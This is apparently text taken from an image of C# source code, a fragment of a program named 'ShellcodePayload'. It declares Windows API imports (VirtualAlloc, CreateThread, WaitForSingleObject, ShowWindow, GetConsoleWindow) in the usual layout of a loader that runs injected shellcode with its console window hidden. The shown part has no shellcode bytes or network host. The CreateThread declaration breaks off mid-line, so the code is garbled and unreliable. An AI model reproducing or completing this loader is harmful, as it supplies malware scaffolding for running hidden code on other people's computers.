 using System;
using System.Runtime.InteropServices;
using System.Net;
namespace ShellcodePayload
{
class Payload
{
[DllImport("kernel32.dll")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32.dll")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr
[DllImport("kernel32.dll")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("user32.dll")]
private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
private static extern IntPtr GetConsoleWindow();